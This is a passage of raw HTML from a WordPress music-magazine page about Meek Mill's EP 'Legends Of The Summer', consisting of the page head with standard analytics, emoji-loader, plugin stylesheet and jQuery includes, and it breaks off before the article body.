

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xmpl.ca/music/legends-of-the-summer-by-meek-mill-ep/
body_size: 25031
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name="keywords" content="XMPL, XMPL magazine, xmplmag, new music, news, music news">
	<link rel="profile" href="https://gmpg.org/xfn/11" />



<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-159395082-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-159395082-1');
</script>
<!-- Global site tag ends (gtag.js) - Google Analytics -->
	
	<title>&#8216;Legends Of The Summer&#8217; by Meek Mill (EP) &#8211; XMPL Magazine</title>
<meta name='robots' content='max-image-preview:large' />
<!-- Grow Social by Mediavine v.1.19.2 https://marketplace.mediavine.com/grow-social-pro/ -->
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&#039;Legends Of The Summer&#039; by Meek Mill (EP)" />
<meta property="og:description" content="Meek Mill Hits Us With A Mini EP &#039;Legends Of The Summer&#039; Meek Mill has been one of the most controversial topics of Hip-Hop, truly an icon he gifts us a 4 track EP &#039;Legends" />
<meta property="og:url" content="https://xmpl.ca/music/legends-of-the-summer-by-meek-mill-ep/" />
<meta property="og:site_name" content="XMPL Magazine" />
<meta property="og:updated_time" content="2018-07-07T09:15:22+00:00" />
<meta property="article:published_time" content="2018-07-07T09:15:22+00:00" />
<meta property="article:modified_time" content="2018-07-07T09:15:22+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="&#039;Legends Of The Summer&#039; by Meek Mill (EP)" />
<meta name="twitter:description" content="Meek Mill Hits Us With A Mini EP &#039;Legends Of The Summer&#039; Meek Mill has been one of the most controversial topics of Hip-Hop, truly an icon he gifts us a 4 track EP &#039;Legends" />
<meta property="og:image" content="https://xmpl.ca/wp-content/uploads/2018/07/artwork_5b3ee97cce173_51T8TxnU53L.jpg" />
<meta name="twitter:image" content="https://xmpl.ca/wp-content/uploads/2018/07/artwork_5b3ee97cce173_51T8TxnU53L.jpg" />
<meta property="og:image:width" content="320" />
<meta property="og:image:height" content="320" />
<!-- Grow Social by Mediavine v.1.19.2 https://marketplace.mediavine.com/grow-social-pro/ -->
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="XMPL Magazine &raquo; Feed" href="https://xmpl.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="XMPL Magazine &raquo; Comments Feed" href="https://xmpl.ca/comments/feed/" />
<link rel="alternate" type="text/calendar" title="XMPL Magazine &raquo; iCal Feed" href="https://xmpl.ca/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="XMPL Magazine &raquo; &#8216;Legends Of The Summer&#8217; by Meek Mill (EP) Comments Feed" href="https://xmpl.ca/music/legends-of-the-summer-by-meek-mill-ep/feed/" />
			<link rel="preload" href="https://xmpl.ca/wp-content/plugins/canvas/assets/fonts/canvas-icons.woff" as="font" type="font/woff" crossorigin>
			<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xmpl.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='litespeed-cache-dummy-css'  href='https://xmpl.ca/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=5.9.12' media='all' />
<link rel='stylesheet' id='canvas-css'  href='https://xmpl.ca/wp-content/plugins/canvas/assets/css/canvas.css?ver=2.3.5' media='all' />
<link rel='alternate stylesheet' id='powerkit-icons-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/assets/fonts/powerkit-icons.woff?ver=3.0.4' as='font' type='font/wof' crossorigin />
<link rel='stylesheet' id='powerkit-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/assets/css/powerkit.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css'  href='https://xmpl.ca/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=4.12.7' media='all' />
<link rel='stylesheet' id='tribe-tooltip-css'  href='https://xmpl.ca/wp-content/plugins/the-events-calendar/common/src/resources/css/tooltip.min.css?ver=4.12.7' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://xmpl.ca/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' media='all' />
<style id='wp-block-library-inline-css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='canvas-block-alert-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-alert/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-progress-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-progress/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-collapsibles-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-collapsibles/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-tabs-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-tabs/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-section-heading-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-section-heading/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-row-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/layout-blocks/block-row/block-row.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-justified-gallery-block-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/justified-gallery/block/block-justified-gallery.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-slider-gallery-block-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/slider-gallery/block/block-slider-gallery.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-posts-sidebar-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/posts/block-posts-sidebar/block-posts-sidebar.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='searchwpsearch-form-stylesadminframeworklayoutcss-css'  href='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/gutenberg/build/search-forms/./../../../styles/admin/framework/layout.css?ver=5.9.12' media='all' />
<link rel='stylesheet' id='searchwpsearch-form-stylesadminframeworkbuttonscss-css'  href='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/gutenberg/build/search-forms/./../../../styles/admin/framework/buttons.css?ver=5.9.12' media='all' />
<link rel='stylesheet' id='searchwpsearch-form-stylesadminframeworkstylecss-css'  href='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/gutenberg/build/search-forms/./../../../styles/admin/framework/style.css?ver=5.9.12' media='all' />
<link rel='stylesheet' id='searchwpsearch-form-stylesadminframeworkinputcss-css'  href='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/gutenberg/build/search-forms/./../../../styles/admin/framework/input.css?ver=5.9.12' media='all' />
<link rel='stylesheet' id='searchwpsearch-form-stylesadminframeworktoggle-switchcss-css'  href='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/gutenberg/build/search-forms/./../../../styles/admin/framework/toggle-switch.css?ver=5.9.12' media='all' />
<link rel='stylesheet' id='searchwpsearch-form-stylesadminsearch-formscss-css'  href='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/gutenberg/build/search-forms/./../../../styles/admin/search-forms.css?ver=5.9.12' media='all' />
<link rel='stylesheet' id='searchwpsearch-form-indexcss-css'  href='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/gutenberg/build/search-forms/./index.css?ver=5.9.12' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #59BACC;--wp--preset--color--green: #58AD69;--wp--preset--color--orange: #FFBC49;--wp--preset--color--red: #e32c26;--wp--preset--color--gray-50: #f8f9fa;--wp--preset--color--gray-100: #f8f9fb;--wp--preset--color--gray-200: #e9ecef;--wp--preset--color--secondary: #818181;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='absolute-reviews-css'  href='https://xmpl.ca/wp-content/plugins/absolute-reviews/public/css/absolute-reviews-public.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='advanced-popups-css'  href='https://xmpl.ca/wp-content/plugins/advanced-popups/public/css/advanced-popups-public.css?ver=1.1.3' media='all' />
<link rel='stylesheet' id='canvas-block-heading-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/content-formatting/block-heading/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-list-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/content-formatting/block-list/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-paragraph-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/content-formatting/block-paragraph/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-separator-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/content-formatting/block-separator/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-group-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-group/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='canvas-block-cover-style-css'  href='https://xmpl.ca/wp-content/plugins/canvas/components/basic-elements/block-cover/block.css?ver=1651342817' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://xmpl.ca/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.8' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://xmpl.ca/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.8' media='all' />
<link rel='stylesheet' id='gn-frontend-gnfollow-style-css'  href='https://xmpl.ca/wp-content/plugins/gn-publisher/assets/css/gn-frontend-gnfollow.min.css?ver=1.5.25' media='all' />
<link rel='stylesheet' id='maintenance-custom-style-css'  href='https://xmpl.ca/wp-content/plugins/maintenance-mode-free/templates/inc/custom-style.css' media='' />
<style id='maintenance-custom-style-inline-css'>

			
			.static-img {
				background: url(https://xmpl.ca/wp-content/uploads/2023/02/xmplbgforsite.png) no-repeat scroll 50% 50%;
				background-size: cover;
				background-color: #a65b06;
			}
	
</style>
<link rel='stylesheet' id='oih-style-css'  href='https://xmpl.ca/wp-content/plugins/opt-in-hound/assets/css/style-front-opt-in-hound.css?ver=1.4.3' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://xmpl.ca/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://xmpl.ca/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.3.24' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://xmpl.ca/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://xmpl.ca/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.6.0' media='all' />
<link rel='stylesheet' id='powerkit-author-box-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/author-box/public/css/public-powerkit-author-box.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-basic-elements-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/basic-elements/public/css/public-powerkit-basic-elements.css?ver=3.0.4' media='screen' />
<link rel='stylesheet' id='powerkit-coming-soon-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/coming-soon/public/css/public-powerkit-coming-soon.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-content-formatting-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/content-formatting/public/css/public-powerkit-content-formatting.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-сontributors-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/contributors/public/css/public-powerkit-contributors.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-facebook-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/facebook/public/css/public-powerkit-facebook.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-featured-categories-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/featured-categories/public/css/public-powerkit-featured-categories.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-inline-posts-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/inline-posts/public/css/public-powerkit-inline-posts.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-instagram-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/instagram/public/css/public-powerkit-instagram.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-justified-gallery-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/justified-gallery/public/css/public-powerkit-justified-gallery.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='glightbox-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/lightbox/public/css/glightbox.min.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-lightbox-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/lightbox/public/css/public-powerkit-lightbox.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-pinterest-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/pinterest/public/css/public-powerkit-pinterest.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-scroll-to-top-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/scroll-to-top/public/css/public-powerkit-scroll-to-top.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-slider-gallery-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/slider-gallery/public/css/public-powerkit-slider-gallery.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-social-links-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/social-links/public/css/public-powerkit-social-links.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-table-of-contents-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/table-of-contents/public/css/public-powerkit-table-of-contents.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-twitter-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/twitter/public/css/public-powerkit-twitter.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='powerkit-widget-about-css'  href='https://xmpl.ca/wp-content/plugins/powerkit/modules/widget-about/public/css/public-powerkit-widget-about.css?ver=3.0.4' media='all' />
<link rel='stylesheet' id='dpsp-frontend-style-pro-css'  href='https://xmpl.ca/wp-content/plugins/social-pug/assets/dist/style-frontend-pro.1.19.2.css?ver=1.19.2' media='all' />
<link rel='stylesheet' id='csco-styles-css'  href='https://xmpl.ca/wp-content/themes/newsblock/style.css?ver=1.1.2' media='all' />
<style id='csco-styles-inline-css'>
.searchwp-live-search-no-min-chars:after { content: "Continue typing" }
</style>
<link rel='stylesheet' id='searchwp-forms-css'  href='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/styles/frontend/search-forms.min.css?ver=1.8.6' media='all' />
<link rel='stylesheet' id='searchwp-live-search-css'  href='https://xmpl.ca/wp-content/plugins/searchwp-live-ajax-search/assets/styles/style.min.css?ver=1.8.6' media='all' />
<style id='searchwp-live-search-inline-css'>
.searchwp-live-search-result .searchwp-live-search-result--title a {
  font-size: 16px;
}
.searchwp-live-search-result .searchwp-live-search-result--price {
  font-size: 14px;
}
.searchwp-live-search-result .searchwp-live-search-result--add-to-cart .button {
  font-size: 14px;
}

</style>
<link rel='stylesheet' id='jetpack_css-css'  href='https://xmpl.ca/wp-content/plugins/jetpack/css/jetpack.css?ver=8.2.4' media='all' />
<script src='https://xmpl.ca/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://xmpl.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='https://xmpl.ca/wp-content/plugins/advanced-popups/public/js/advanced-popups-public.js?ver=1.1.3' id='advanced-popups-js'></script>
<script id='cookie-law-info-js-extra'>
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"1","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"ccpa_gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
